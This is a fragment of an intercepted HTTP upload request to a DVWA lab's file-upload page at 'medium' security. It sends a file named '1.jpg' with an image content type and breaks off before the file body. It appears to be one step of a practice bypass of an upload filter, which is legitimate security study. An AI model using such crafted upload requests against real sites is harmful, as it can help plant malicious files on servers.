 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.4/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 162073
Cookie: security=medium; PHPSESSID=794950317178105ffc40aa19b7dc6438
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------41184676334
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg